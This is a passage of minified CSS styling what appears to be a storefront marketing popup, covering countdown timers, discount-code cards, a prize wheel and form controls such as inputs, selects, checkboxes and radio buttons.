12px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:420px;height:100px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl5-countDownTimeItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-cdl5-countDownTimeItemSymbol{font-weight:600;position:absolute;right:0;top:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translate(50%);line-height:53px;height:53px}.sp-cdl5-countDownTimeItemNum{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sp-cdl5-countDownTimeItemNum>div{width:32px;height:53px;text-align:center;font-weight:600;border-radius:3px;line-height:1;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-cdl5-countDownTimeItemNum>div:first-child{margin-right:3px}.sp-cdl5-countDownTimeItemText{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);color:#fff;font-style:normal;font-weight:400;text-align:center;word-break:keep-all;line-height:1.2;margin-top:4px}.sp-discount-discountContainer{color:#fff}.sp-discount-inner{position:relative;min-height:44px;background-color:#fff;padding:10px 17px;font-family:Poppins;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-discount-inner-showCard{padding:10px 4px;margin:0 13px}.sp-discount-inner-showMask{-webkit-mask-position:-6px;-webkit-mask-size:100% 28px;-webkit-mask:-webkit-radial-gradient(6px,circle,#0000 6px,red 0);mask:radial-gradient(circle at 6px,#0000 6px,red 0);mask-position:-6px;mask-size:100% 28px}.sp-discount-inner-boldText{font-weight:700;font-size:18px;line-height:24px}.sp-discount-inner-mediumText{font-size:14px;font-weight:500;line-height:18px}.sp-discount-inner-textWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1px}.sp-discount-inner-divider{height:0;border-top:1px dashed #e7e7e7}.sp-discount-inner-date{opacity:.7;font-size:11px;font-weight:500;line-height:14px}.sp-discount-inner-codeBlock{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;overflow:hidden;border-radius:4px;padding:8px 10px;font-weight:700;font-size:14px;line-height:18px;font-family:inherit}.sp-discount-inner-text{font-family:inherit}.sp-discount-inner-copy{display:inline-block;font-size:20px;width:20px;height:20px;margin-left:4px;box-sizing:content-box;cursor:pointer}.sp-discount-contentWrapper{position:relative}.sp-discount-contentWrapper-icon{width:18px;height:350px;position:absolute;left:0;top:0}.sp-discount-contentWrapper-icon2{position:absolute;top:350px;-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.sp-discount-contentWrapper-left{position:absolute;left:0;top:0;width:17px;height:100%;overflow:hidden}.sp-discount-contentWrapper-left-icon{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sp-discount-contentWrapper-left-icon2{position:absolute;top:350px;-webkit-transform:translate(0,-15px) rotateY(180deg);transform:translateY(-15px) rotateY(180deg)}.sp-discount-contentWrapper-right{position:absolute;right:0;top:0;width:17px;height:100%;overflow:hidden}.sp-line-circleSpan:last-child{margin-right:0!important}@-webkit-keyframes antCheckboxEffect{0%{-webkit-transform:scale(1);transform:scale(1);opacity:.5}to{-webkit-transform:scale(1.6);transform:scale(1.6);opacity:0}}.sp-legal-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset}.sp-select-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-select-title{word-break:break-word}.sp-singleImg-loading{position:relative;height:100%}@-webkit-keyframes spps-w-ea{0%{-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spps-w-ea{0%{-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}:global .sp-ts-init{-webkit-animation:initial;animation:initial;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0);-webkit-transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99),-webkit-transform 3s cubic-bezier(.26,-.11,0,.99)}:global .sp-ts1{-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}:global .sp-ts2{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}.sp-wheel-wheelContainer{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.sp-wheel-pointerBox{position:relative;width:222px;height:94px}.sp-wheel-pointer{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.sp-wheel-pointerShadow{position:absolute;bottom:-7px;left:0;width:100%;height:100%}.sp-wheel-wheelRotorInner{position:relative;width:100%;height:100%;-webkit-animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sp-wheel-wheelRotorInner>svg{width:100%;height:100%}.sp-wheel-BoxShadow10{width:100%;height:100%;position:absolute;top:4px;left:6px;z-index:-1;-webkit-animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.sp-wheel-BoxShadow10 svg{width:100%;height:100%}.sp-wheel-wheelLabel{top:50%;left:50%;padding:0 10% 0 14%;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;text-align:right;box-sizing:border-box;position:absolute;width:50%;font-family:open sans,Arial,sans-serif;text-shadow:0 0 5px rgba(0,0,0,.1);overflow:hidden;font-weight:700;font-size:13px;word-break:break-word}.sp-wheel-wheelText{width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.sp-wheel-wheelRotorMask{width:calc(100% * 192 / 904);height:calc(100% * 192 / 904);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sp-wheel-wheelRotorMask>svg{width:100%;height:100%}.sp-wheel-wheelRotorPointer{width:calc(100% * 222 / 904);height:calc(100% * 94 / 904);position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-20%,-50%,50px);transform:translate3d(-20%,-50%,50px);z-index:50}.sp-wheel-wheelRotorPointer>div{width:100%!important;height:100%!important}.sp-wheel-StereoscopicRotorPointerBox{position:absolute;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;top:0;left:0}.sp-wheel-StereoscopicRotorPointer{width:100%;left:0;position:absolute;z-index:2;-webkit-transform-origin:95% 19.25%;-ms-transform-origin:95% 19.25%;transform-origin:95% 19.25%}.sp-wheel-StereoscopicRotorPointer>svg{width:100%;height:100%}.sp-ts-init{-webkit-animation:initial;animation:initial;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0);-webkit-transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99),-webkit-transform 3s cubic-bezier(.26,-.11,0,.99)}.sp-ts1{-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}.sp-ts2{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}.sp-wheelDiscount-outer{position:relative;min-height:44px;background-color:#fff;padding:10px 17px;font-family:Poppins;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-wheelDiscount-outer-showCard{padding:10px 4px;margin:0 13px}.sp-wheelDiscount-outer-showMask{-webkit-mask-position:-6px;-webkit-mask-size:100% 28px;-webkit-mask:-webkit-radial-gradient(6px,circle,#0000 6px,red 0);mask:radial-gradient(circle at 6px,#0000 6px,red 0);mask-position:-6px;mask-size:100% 28px}.sp-wheelDiscount-inner{position:relative;line-height:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;border-radius:8px;overflow:hidden}.sp-wheelDiscount-copy{font-size:20px;line-height:20px;height:20px;margin-left:4px;box-sizing:content-box;cursor:pointer}.sp-wheelDiscount-codeWheelText{font-weight:700}.sp-wheelDiscount-messageContainer{position:fixed;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);top:8px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:9px 12px;background:#ffffff;border-radius:8px;box-shadow:0 6px 16px #00000014,0 3px 6px -4px #0000001f,0 9px 28px 8px #0000000d;pointer-events:all;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-wheelDiscount-successText{vertical-align:text-bottom;-webkit-margin-start:8px;-moz-margin-start:8px;margin-inline-start:8px;color:#000000e0;font-size:14px;word-break:keep-all}.sp-wheelDiscount-innerContainer{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sp-wheelDiscount-type{font-size:18px;line-height:24px;font-style:normal;font-weight:700;margin-bottom:2px}.sp-wheelDiscount-threshold{font-size:14px;line-height:18px;font-style:normal;font-weight:500;margin-bottom:8px}.sp-wheelDiscount-time{font-size:12px;line-height:14px;font-style:normal;font-weight:500;margin-top:8px}.sp-wheelDiscount-code{padding:8px 10px;line-height:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:4px}.sp-wheelDiscount-line{border-bottom:1px dashed #e7e7e7;width:100%;padding-top:8px}.sp-wheelImage-wheelImageContainer{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-wheelImage-img{object-fit:contain}.sp-input-el{box-sizing:border-box;padding:6px 11px;background-color:#fff;border:1px solid #d9d9d9;border-radius:4px;width:100%;-webkit-transition:all .3s;transition:all .3s;font-variant:tabular-nums;list-style:none;-webkit-font-feature-settings:"tnum";-moz-font-feature-settings:"tnum";font-feature-settings:"tnum";position:relative;display:inline-block;color:#474f5e;-moz-appearance:none;appearance:none;font-family:inherit;font-size:14px;line-height:1.5715;-webkit-appearance:none;-webkit-font-smoothing:antialiased}.sp-input-el:focus{border-color:#8662f9;border-right-width:1px;outline:0}.sp-input-el:hover{border-color:#8662f9;border-right-width:1px}.sp-input-el:-moz-placeholder-shown{text-overflow:ellipsis}.sp-input-el:-ms-input-placeholder{text-overflow:ellipsis}.sp-input-el:placeholder-shown{text-overflow:ellipsis}.sp-input-el::-webkit-input-placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-el::-moz-placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-el:-ms-input-placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-el::placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-is-danger{border-color:#ff4d4f!important}.sp-input-is-danger:focus{border-color:#ff4d4f!important;box-shadow:0 0 0 2px #ff4d4f33!important}.sp-input-is-danger:hover{border-color:#ff4d4f!important}.sp{box-sizing:border-box}.sp-input-number-el{box-sizing:border-box;margin:0;padding:0;color:#474f5e;font-size:14px;line-height:1.5715;list-style:none;position:relative;display:inline-block;min-width:0;background-color:#fff;background-image:none;border-radius:4px;-webkit-transition:all .3s;transition:all .3s;border:1px solid #d9d9d9;font-family:inherit;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased}.sp-input-number-el:focus-within{border-color:#8662f9;outline:0}.sp-input-number-el:hover{border-color:#8662f9}.sp-input-number-el:focus-within .sp-input-number-handle-wrap,.sp-input-number-el:hover .sp-input-number-handle-wrap{opacity:1}.sp-input-number-handle-wrap{position:absolute;top:0;right:0;width:22px;height:100%;background:#ffffff;border-radius:0 4px 4px 0;opacity:0;-webkit-transition:opacity .24s linear .1s;transition:opacity .24s linear .1s}.sp-input-number-handle-wrap:hover .sp-input-number-handle{height:40%}.sp-input-number-handle{box-sizing:border-box;cursor:pointer;position:relative;display:block;width:100%;height:50%;overflow:hidden;color:#00000073;font-weight:700;line-height:0;text-align:center;border-left:1px solid #d9d9d9;-webkit-transition:all .1s linear;transition:all .1s linear}.sp-input-number-handle-up{border-start-end-radius:4px}.sp-input-number-handle-up:hover{height:60%!important}.sp-input-number-handle-down{border-top:1px solid #d9d9d9;border-bottom-right-radius:4px}.sp-input-number-handle-down:hover{height:60%!important}.sp-input-number-handle-up-icon,.sp-input-number-handle-down-icon{font-size:7px;position:absolute;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4px;width:12px;height:12px;color:#00000073;line-height:12px;-webkit-transition:all .1s linear;transition:all .1s linear;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-input-number-input-wrap input{box-sizing:border-box;font-size:inherit;line-height:inherit;width:100%;height:34px;padding:0 11px;text-align:left;background-color:transparent;border:0;border-radius:4px;outline:0;-webkit-transition:all .3s linear;transition:all .3s linear;-webkit-appearance:textfield!important;-moz-appearance:textfield!important;appearance:textfield!important;color:#474f5e}.sp-input-number-input-wrap input:-moz-placeholder-shown{text-overflow:ellipsis}.sp-input-number-input-wrap input:-ms-input-placeholder{text-overflow:ellipsis}.sp-input-number-input-wrap input:placeholder-shown{text-overflow:ellipsis}.sp-input-number-input-wrap input::-webkit-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-input-wrap input::-moz-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-input-wrap input:-ms-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-input-wrap input::placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-is-danger{border-color:#ff4d4f!important}.sp-input-number-is-danger:focus-within{border-color:#ff7875!important;box-shadow:0 0 0 2px #ff4d4f33!important}.sp-input-number-is-danger:hover{border-color:#ff4d4f!important}.sp-select-el{font-size:14px;width:100%;line-height:1.5715;cursor:pointer;position:relative;display:inline-block;-webkit-font-feature-settings:"tnum";-moz-font-feature-settings:"tnum";font-feature-settings:"tnum";color:#474f5e;-webkit-font-smoothing:antialiased}.sp-select-el-selector{background-color:#fff;border:1px solid #d9d9d9;border-radius:4px;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);width:100%;min-height:34px;padding:0 11px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.sp-select-el-show-search .sp-select-el-selector{cursor:text}.sp-select-el-selection{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:0;font-size:0;pointer-events:none}.sp-select-el-selection span{width:100%;line-height:34px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:18px;display:inline-block}.sp-select-el-selection-placeholder{color:#bfbfbf}.sp-select-el-arrow{position:absolute;top:50%;right:11px;height:12px;margin-top:-6px;font-size:12px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#00000040}.sp-select-el-selection-hidden{visibility:hidden}.sp-select-el-selector-active{border-color:#8662f9;border-right-width:1px;outline:0}.sp-select-el-selection-search{position:absolute;left:0;top:0;bottom:0;opacity:0}.sp-select-el-selection-search .sp-input-el{border-width:0}.sp-select-el-show-search .sp-select-el-selector-active .sp-select-el-selection{color:#bfbfbf}.sp-select-el-selector-active .sp-select-el-selection-search{opacity:1}.sp-select-el:hover .sp-select-el-selector{border-color:#8662f9;border-right-width:1px}.sp-select-el-options{display:none;position:absolute;background-color:#fff;z-index:9999;overflow:hidden;max-height:300px;border-radius:4px;font-size:14px;padding:4px 0;line-height:1.5715;box-shadow:0 3px 6px -4px #0000001f,0 6px 16px #00000014,0 9px 28px 8px #0000000d}.sp-select-el-options-wrapper{max-height:256px;overflow-y:scroll}.sp-select-el-options-empty{min-height:70px;line-height:70px;text-align:center;color:#bfbfbf}.sp-select-el-options-item{padding:5px 12px;min-height:32px;line-height:22px;cursor:pointer;box-sizing:border-box;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.sp-select-el-options-item:hover{background-color:#f5f5f5}.sp-select-el-options-item-active{color:#664efd;font-weight:600;background-color:#f6f4ff}.sp-select-is-danger .sp-select-el-selector-active{border-color:#ff4d4f!important;box-shadow:0 0 0 2px #ff4d4f33!important}.sp-select-is-danger .sp-select-el-selector,.sp-select-is-danger:hover .sp-select-el-selector{border-color:#ff4d4f!important}.sp-checkbox-checkboxContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sp-checkbox-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset;font-size:14px;box-sizing:border-box;color:#474f5e;list-style:none;word-break:break-word}.sp-checkbox-checkout{position:relative;top:.2em}.sp-checkbox-checkoutChecked:after{-webkit-animation:antCheckboxEffect .36s ease-in-out;animation:antCheckboxEffect .36s ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid #664efd;border-radius:4px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.sp-checkbox-checkoutInput{width:14px;height:14px;line-height:normal;bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.sp-checkbox-checkoutInputInner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:4px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;-webkit-transition:all .3s;transition:all .3s;width:16px;z-index:2}.sp-checkbox-checkoutInputInner:hover{border-color:#664efd}.sp-checkbox-checkoutInputInnerChecked{background-color:#000;border-color:#000}.sp-checkbox-checkoutInputInnerChecked:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;-webkit-transform:rotate(45deg) scale(1) translate(-50%,-50%);-ms-transform:rotate(45deg) scale(1) translate(-50%,-50%);transform:rotate(45deg) scale(1) translate(-50%,-50%);-webkit-transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;width:5.71428571px;box-sizing:border-box;height:9.14285714px;top:50%;left:21.5%}.sp-checkbox-checkoutInputText{padding:0 8px;line-height:1.5715;-webkit-font-smoothing:antialiased}.sp-radio-checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sp-radio-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset;font-size:14px;box-sizing:border-box;color:#474f5e;list-style:none;word-break:break-word}.sp-radio-checkout{position:relative;top:.2em}.sp-radio-checkoutChecked:after{-webkit-animation:antCheckboxEffect .36s ease-in-out;animation:antCheckboxEffect .36s ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid #664efd;border-radius:4px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.sp-radio-checkoutInput{width:14px;height:14px;line-height:normal;bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.sp-radio-checkoutInputInner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:8px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;-webkit-transition:all .3s;transition:all .3s;width:16px;z-index:2}.sp-radio-checkoutInputInner:hover{border-color:#664efd}.sp-radio-checkoutInputInnerChecked{background-color:#000;border-color:#000}.sp-radio-checkoutInputInnerChecked:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;-webkit-transform:rotate(45deg) scale(1) translate(-50%,-50%);-ms-transform:rotate(45deg) scale(1) translate(-50%,-50%);transform:rotate(45deg) scale(1) translate(-50%,-50%);-webkit-transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;width:5.71428571px;box-sizing:border-box;height:9.14285714px;top:50%;left:21.5%}.sp-radio-checkoutInputText{padding:0 8px;line-height:1.5715;-webkit-font-smoothing:antialiased}@keyframes antCheckboxEffect{0%{-webkit-transform:scale(1);transform:scale(1);opacity:.5}to{-webkit-transform:scale(1.6);transform:scale(1.6);opacity:0}}.sp-spCheckout-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset;font-size:14px;box-sizing:border-box;color:#474f5e;list-style:none;word-break:break-word}.sp-spCheckout-checkout{position:relative;top:.2em}.sp-spCheckout-checkoutChecked:after{-webkit-animation:antCheckboxEffect .36s ease-in-out;animation:antCheckboxEffect .36s ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid #664efd;border-radius:4px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.sp-spCheckout-checkoutInput{width:14px;height:14px;line-height:normal;bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.sp-spCheckout-checkoutInputInner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:4px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;-webkit-transition:all .3s;transition:all .3s;width:16px;z-index:2}.sp-spCheckout-checkoutInputInner:hover{border-color:#664efd}.sp-spCheckout-checkoutInputInnerChecked{background-color:#000;border-color:#000}.sp-spCheckout-checkoutInputInnerChecked:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;-webkit-transform:rotate(45deg) scale(1) translate(-50%,-50%);-ms-transform:rotate(45deg) scale(1) translate(-50%,-50%);transform:rotate(45deg) scale(1) translate(-50%,-50%);-webkit-transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;width:5.71428571px;box-sizing:border-box;height:9.14285714px;top:50%;left:21.5%}.sp-spCheckout-checkoutInputText{padding:0 8px;line-height:1.5715;-webkit-font-smoothing:antialiased}.sp-message-container{position:fixed;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:9px 12px;background:#ffffff;border-radius:8px;box-shadow:0 6px 16px #00000014,0 3px 6px -4px #0000001f,0 9px 28px 8px #0000000d;pointer-events:all;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:10000;width:-webkit-max-content;width:-moz-max-content;width:max-content}.sp-message-content{vertical-align:text-bottom;color:#000000e0;font-size:14px;word-break:keep-all}.sp-message-withIcon{-webkit-margin-start:8px;-moz-margin-start:8px;margin-inline-start:8px}.displayContentMain .displayLayout{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;min-height:170px}.displayContentMain .displayLayout .displayContent{padding:24px 0}.displayContentMain .displayLayout.horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.displayContentMain .displayLayout.horizontal .displayContent{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.displayContentMain .displayLayout.horizontal .displayContent.singleContent{-webkit-box-flex:0;-webkit-flex:0 1 43.3%;-ms-flex:0 1 43.3%;flex:0 1 43.3%;padding:0}.displayContentMain .displayLayout.horizontal .displayContent.singleContent.wheelSingleContent{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}.displayContentMain .displayLayout.horizontal .displayContent.singleContent.wheelUnusual{-webkit-box-flex:0;-webkit-flex:0 1 40%;-ms-flex:0 1 40%;flex:0 1 40%;overflow:hidden}.displayContentMain .displayLayout.horizontal .displayContent.singleContent.wheelLevitate{-webkit-box-flex:0;-webkit-flex:0 1 33.33%;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.displayContentMain .displayLayout.horizontal .displayContent.singleContent .blockBox{border:0;height:100%}.displayContentMain .displayLayout.vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.displayContentMain .displayLayout.vertical .displayContent.singleContent{padding:0;min-height:242px}.displayContentMain .displayLayout.vertical .displayContent.singleContent.wheelUnusual{overflow:hidden}.displayContentMain .displayLayout.vertical .displayContent.singleContent .blockBox{border:0}.displayContentMain .displayLayout.vertical .displayContent.singleContent+.displayContent{padding-top:24px}.displayContentMain .displayLayout.vertical .displayContent+.displayContent.singleContent{margin-top:-12px}.displayContentMain .displayLayout .displayEditClose{position:absolute;top:0;right:0;z-index:1}.displayContentMain .displayLayout .displayEditClose.appClose{bottom:-47px;left:50%;top:auto;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.displayContentMain.mobileView .displayLayout.vertical .displayContent.singleContent{min-height:125px}.displayContentMain.mobileView .displayLayout.vertical .displayContent.singleContent+.displayContent{padding-top:16px}.displayContentMain.mobileView .displayLayout.vertical .displayContent+.displayContent.singleContent{margin-top:-20px}.displayContentMain .displayClose{position:absolute;top:10px;right:10px;z-index:1001;cursor:pointer}.displayContentMain .appShopperClose{left:50%;right:unset;top:unset;bottom:-90px}.displayContentMain .appShopperClose>svg{position:absolute;top:-76px;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.displayContent{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:170px}.displayContent .dragBox.empty{margin:20px;border:1px dashed 